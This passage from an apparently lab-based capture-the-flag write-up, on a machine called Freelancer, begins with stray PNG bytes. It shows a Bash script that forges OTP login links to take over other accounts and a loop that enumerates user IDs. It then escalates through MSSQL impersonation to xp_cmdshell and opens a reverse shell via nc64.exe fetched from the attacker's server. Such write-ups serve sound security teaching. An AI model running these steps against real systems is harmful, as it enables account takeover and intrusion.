VoFS"iޙO[{(PGy5W3IXVջX`WŎXAg-xQ;m~(ȣ>}=s<#k(CAި֩nmP72iex#ȃ^bʳgA~}N}
*ENd]Ի}]Owu5{An}lT06(6eoQ:F끭oz$պݾ>Ub/lFn~lMjHÙ60e+>gw$R"b0MK<yPg+,HW(Zrs5u{bZzXk=g#9םg$1!D[f߂;>CicRAbPW1f`jGOYы=g#M/gdAd߄JJ.IENDB`
That binary junk starts with the magic bytes for a PNG image.
IDOR
Looking more closely at the URL from the QR-Code, there are two pirces of data. I’ll call them the base64 element and the hex element, leaving the URL format as http://freelancer.htb/accounts/login/otp/[base64]/[hex]/.
- The base64 element, such as
MTAwMTA=, seems to be the same for every URL generated by my account, but changes when I log into a different account. - The hex element, such as
71c40e88da186a5d53afe78b585f1382, changes for each QR generated.
The base64 element decodes to a number:
oxdf@hacky$ echo MTAwMTA= | base64 -d
10010
I registered my freelancer account just after my employer account, so it is likely 10011. I’ll encode that ID:
oxdf@hacky$ echo 10011 | base64
MTAwMTEK
I’ll visit an updated link replacing the base64-encoded data with the new ID, and it shows the profile of my freelancer account:

This access suggests that as long as I have a valid hex element, it means I can log in as any user just by knowing their ID.
Find User Ids
For the sake of playing with this, I’ll make a quick Bash script to take in a user ID and generate a new link:
#!/bin/bash
if [ $# -ne 2 ]; then
echo "Usage: $0 <session_cookie> <id>";
exit
fi
curl http://freelancer.htb/accounts/otp/qrcode/generate/ -b "sessionid=$1" -o- -s |
zbarimg - 2>&1 |
grep QR | cut -d: -f2- |
sed "s/MTAwMTA=/$(echo ${2} | base64 -w0)/"
This gets the image URL for my account, decodes it, gets the URL, and replaces with sed my ID with the ID for the user I want to impersonate.
Trying user id 10000 returns invalid:
oxdf@hacky$ ./getlink.sh uixwzlzp885e24ufsex32y88cs2v3oou 10000
http://freelancer.htb/accounts/login/otp/MTAwMDAK/501eb3087fb7c7a3c9667728aa10f2c6/
oxdf@hacky$ curl $(./getlink.sh uixwzlzp885e24ufsex32y88cs2v3oou 10000)
Invalid user primary key!
Same with 10001 and 10002. I need to fuzz here. A quick bash loops seems safest:
oxdf@hacky$ for i in $(seq 10000 10100); do curl -I $(./getlink.sh uixwzlzp885e24ufsex32y88cs2v3oou ${i}) -s | grep -q "sessionid" && echo "Found valid user: $i"; done
Found valid user: 10010
Found valid user: 10011
It only finds my two accounts. I’ll try looking at low IDs starting with 0:
oxdf@hacky$ for i in $(seq 0 100); do curl -I $(./getlink.sh uixwzlzp885e24ufsex32y88cs2v3oou ${i}) -s | grep -q "sessionid" && echo "Found valid user: $i"; done
Found valid user: 2
Found valid user: 3
Found valid user: 4
Found valid user: 5
Found valid user: 6
Found valid user: 7
Found valid user: 8
Found valid user: 9
Found valid user: 10
Found valid user: 11
Found valid user: 12
Found valid user: 13
Found valid user: 14
There’s a bunch more users!
Identify Admin User
The user with id 2 has the username “admin”:

While logged in as admin, visiting /admin returns the admin dashboard:

Admin Enumeration
Looking around the admin panel, there’s a list of email addresses under “Custom users”:

“Employers” and “Freelancers” has the same emails broken into two groups.
The most interesting link is the “SQL Terminal” at the bottom of the right list, which opens a text area:

I can try a query, and the results show up below:

The query errors, but (a) the SQL Terminal works, and (b) it shows that it’s MSSQL Server.
DB Enumeration
There is only one custom DB from select name, database_id from sys.databases;:

I’ll run select name from sys.tables; to list the tables:

There’s nothing really interesting in the current database (which seems to be the Freelancer_webapp_DB).
RCE Via MSSQL
xp_cmdshell Disabled
The first thing to try on an MSSQL DB is running commands with xp_cmdshell:

It’s disabled. I can try to enable it:

The current user doesn’t have permissions.
DB Permissions
The application is currently running as Freelancer_webapp_user:

The DB users are stored in sys.server_principals (docs). For some reason trying to select * from sys.server_principals; returns a 500 error and no update to the output, but limiting the selection works:

There’s a bunch of information also in the sys.server_permissions table (which does allow a select * from). It has a grantee_principal_id and a grantor_principal_id.
Scrolling through the table, the most interesting permission_name that jumps out is “IMPERSONATE”.

User 267 (Freelancer_webapp_user) has been granted IMPERSONATE by user 1 (sa).
This Microsoft document describes how the EXECUTE AS statement can be used where this permission is granted to run commands as the grantor. It works:

xp_cmdshell Success
With access to EXECUTE AS for the sa (administrator) user, I’ll enable xp_cmdshell:

No results is a significant improvement over the errors last time. I still can’t run commands as the original user:

But with impersonation I can:

There is a cron disabling xp_cmdshell, so I found it useful to keep one browser tab for enabling it, and another for enumerating.
A quick check with whoami /priv shows this user doesn’t have SeImpersonatePrivilege:

Reverse Shell
Standard Base64 Encoded [Fail]
My first attempt is to grab the PowerShell #3 (Base64) reverse shell from revshells.com and run it:

No shell comes back, and the response says it’s blocked by AV.
nc.exe Shell
I’ll try hosting nc64.exe from my Python webserver and uploading it to Freelancer:

There’s no output here, but a request at my server is a good sign:
10.10.11.5 - - [07/Jun/2024 12:28:53] "GET /nc64.exe HTTP/1.1" 200 -
Doing a directory listing shows it’s there:

I’ll trigger it to get a shell:

It hangs, but at my listening nc:
oxdf@hacky$ rlwrap -cAr nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.5 63819
Microsoft Windows [Version 10.0.17763.5830]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
freelancer\sql_svc
I’ll will also switch to PowerShell:
C:\WINDOWS\system32> powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32>
I’ll note the intended path for this box was not to be able to get this shell, but rather do the enumeration through MSSQL, up through the next shell.
Shell as mikasaAckerman
Enumeration
Web
In the root of C:, there are two directories, apps and nginx that are non-standard:
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/24/2024 7:30 PM apps
d----- 6/3/2024 10:50 AM nginx
d----- 5/28/2024 11:47 AM PerfLogs
d-r--- 5/28/2024 2:18 PM Program Files
d----- 5/28/2024 2:18 PM Program Files (x86)
d----- 5/27/2024 7:50 AM temp
d-r--- 5/28/2024 10:19 AM Users
d----- 5/28/2024 11:50 AM Windows
sql_svc can’t access apps. nginx has the webserver information:
PS C:\nginx> ls
Directory: C:\nginx
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/23/2024 7:24 PM conf
d----- 5/23/2024 6:45 PM contrib
d----- 5/23/2024 6:45 PM docs
d----- 5/23/2024 6:45 PM html
d----- 5/23/2024 7:26 PM logs
d----- 5/24/2024 2:36 PM sites-available
d----- 5/24/2024 2:36 PM sites-enabled
d----- 5/23/2024 6:45 PM temp
-a---- 4/16/2024 7:01 PM 4716544 nginx.exe
-a---- 6/3/2024 10:50 AM 263 start.bat
In sites-enabled, there’s a config that’s proxying through to the application on TCP 8000:
PS C:\nginx\sites-enabled> ls
Directory: C:\nginx\sites-enabled
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/24/2024 2:36 PM 773 freelancer.conf
PS C:\nginx\sites-enabled> cat freelancer.conf
limit_req_zone $binary_remote_addr zone=mylimit:10m rate=50r/s;
server {
listen 80;
server_name freelancer.htb;
charset utf-8;
gzip on;
gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;
gzip_proxied any;
gzip_vary on;
location /static/ {
limit_req zone=mylimit burst=30;
alias C:/apps/freelancer/freelancer/static/;
}
location / {
limit_req zone=mylimit burst=30;
proxy_pass http://localhost:8000;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
}
Given the reference to C:/apps/freelancer it seems safe to guess that at least that webapp lives in apps.
Users
There are a handful of users with home directories on the box:
PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/5/2024 8:23 PM Administrator
d----- 5/28/2024 10:23 AM lkazanof
d----- 5/28/2024 10:23 AM lorra199
d----- 5/28/2024 10:22 AM mikasaAckerman
d----- 8/27/2023 1:16 AM MSSQLSERVER
d-r--- 5/28/2024 2:13 PM Public
d----- 5/28/2024 10:22 AM sqlbackupoperator
d----- 6/5/2024 8:23 PM sql_svc
sql_svc’s home directory is mostly empty, except for the Download\SQLEXPR-2019_x64_ENU directory:
PS C:\users\sql_svc> tree . /f
Folder PATH listing
Volume serial number is 8954-28AE
C:\USERS\SQL_SVC
3D Objects
Contacts
Desktop
Documents
Downloads
SQLEXPR-2019_x64_ENU
AUTORUN.INF
MEDIAINFO.XML
PackageId.dat
SETUP.EXE
SETUP.EXE.CONFIG
sql-Configuration.INI
SQLSETUPBOOTSTRAPPER.DLL
1033_ENU_LP
MEDIAINFO.XML
x64
README.HTM
1033
LICENSE_DEV.RTF
LICENSE_EVAL.RTF
LICENSE_EXPR.RTF
PYTHONLICENSE.RTF
README.HTM
ROPENLICENSE.RTF
Setup
CONN_INFO_LOC.MSI
SMO_EXTENSIONS_LOC.MSI
SMO_LOC.MSI
SQLBROWSER.MSI
SQLSUPPORT.MSI
SQL_COMMON_CORE_LOC.MSI
SQL_DMF_LOC.MSI
SQL_ENGINE_CORE_INST_LOC.MSI
SQL_ENGINE_CORE_SHARED_LOC.MSI
SQL_XEVENT_LOC.MSI
x64
MSODBCSQL.MSI
MSOLEDBSQL.MSI
SQLNCLI.MSI
SQLWRITER.MSI
TSQLLANGUAGESERVICE.MSI
redist
VisualStudioShell
VCRuntimes
VC_REDIST_X64.EXE
VC_REDIST_X86.EXE
resources
1033
SETUP.RLL
x64
ADDNODE.XML
COMPLETECLUSTERWIZARD.XML
COMPLETEIMAGEWIZARD.XML
COMPONENTUPDATE.XML
CONFIGURATION.UICFG
EDITIONUPGRADEWIZARD.XML
FIXSQLREGISTRYKEY_X64.EXE
FIXSQLREGISTRYKEY_X64.EXE.CONFIG
FIXSQLREGISTRYKEY_X86.EXE
FIXSQLREGISTRYKEY_X86.EXE.CONFIG
INSTALLCLUSTERWIZARD.XML
INSTALLWIZARD.XML
INSTAPI150.DLL
LANDINGPAGE.EXE
LANDINGPAGE.EXE.CONFIG
MICROSOFT.ANALYSISSERVICES.ADOMDCLIENT.DLL
MICROSOFT.ANALYSISSERVICES.CORE.DLL
MICROSOFT.ANALYSISSERVICES.DLL
MICROSOFT.ANALYSISSERVICES.SPCLIENT.INTERFACES.DLL
MICROSOFT.ANALYSISSERVICES.TABULAR.DLL
MICROSOFT.ANALYSISSERVICES.TABULAR.JSON.DLL
MICROSOFT.DIAGNOSTICS.TRACING.EVENTSOURCE.DLL
MICROSOFT.NETENTERPRISESERVERS.EXCEPTIONMESSAGEBOX.DLL
MICROSOFT.SQL.CHAINER.PACKAGE.DLL
MICROSOFT.SQL.CHAINER.PACKAGE.XMLSERIALIZERS.DLL
MICROSOFT.SQL.CHAINER.PACKAGEDATA.DLL
MICROSOFT.SQL.CHAINER.PRODUCT.DLL
MICROSOFT.SQL.CHAINER.PRODUCT.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CHAINER.EXTENSIONCOMMON.DLL
MICROSOFT.SQLSERVER.CHAINER.EXTENSIONCOMMON.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CHAINER.INFRASTRUCTURE.DLL
MICROSOFT.SQLSERVER.CHAINER.INFRASTRUCTURE.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CHAINER.WORKFLOWDATA.DLL
MICROSOFT.SQLSERVER.CHAINER.WORKFLOWDATA.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.AGENTEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.ASEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.ASTELEMETRYEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.BOOTSTRAPEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.BOOTSTRAPEXTENSION.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.CLUSTER.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.CLUSTER.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.CONFIGEXTENSION.XMLSERIALIZERS.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.DISTRIBUTEDREPLAYEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.EXTENSIBILITY_CONFIGEXTENSION.DLL
MICROSOFT.SQLSERVER.CONFIGURATION.FULLTEXT_CONFIGEXTENSION.DLL
